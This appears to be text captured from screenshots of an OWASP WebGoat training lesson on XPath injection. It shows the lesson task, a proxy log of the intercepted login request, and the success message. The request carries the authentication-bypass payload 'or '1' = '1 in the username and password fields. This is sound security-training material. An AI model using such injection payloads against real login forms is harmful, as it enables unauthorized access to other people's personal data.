 The form below allows employees to see all their personal data including their salaries. Your
account is Mike/test123. Your goal is to try to see other employees data as well.
Welcome to WebGoat employee intranet
Please confirm your username and password before viewing your profile.
*Required Fields
*User Name:
*Password:
Submit
Username is a required field
Created by Sherif
Koussa SoftwareSecured
OWASP Foundation | Project WebGoat | Report Bug
881 https://192.168.222.136 POST /WebGoat/attack?Screen=46&menu=11... ✓ 200 32024 HTML XPATH Injection ✓ 192.168.222.136
886 https://192.168.222.136 GET /WebGoat/javascript/menu_system.js 304 230 script js ✓ 192.168.222.136
Request Response
Raw Params Headers Hex
POST request to /WebGoat/attack
Type Name Value
URL Screen 46
URL menu 1100
Cookie dbx-postmeta grabit=0-,1-,2-,3-,4-,5-,6-&advancedstuff=0-,1-,2-
Cookie security_level 0
Cookie remember_token
Cookie PHPSESSID
Cookie acopendivids swingset,jotto,phpbb2,redmine
Cookie acgroupswithpersist nada
Cookie JSESSIONID
Body Username 'or '1' = '1
Body Password 'or '1' = '1
Body SUBMIT Submit
881 https://192.168.222.136 POST /WebGoat/attack?Screen=46&menu=11... ✓ 200 32024 HTML XPATH Injection ✓ 192.168.222.136
886 https://192.168.222.136 GET /WebGoat/javascript/menu_system.js 304 230 script js ✓ 192.168.222.136
Request Response
Raw Headers Hex HTML Render
The form below allows employees to see all their personal data including their salaries. Your account is Mike/test123. Your goal is to try to see other
employees data as well.
</div>
<div id="message" class="info"><BR> * Congratulations. You have successfully completed this lesson.</div>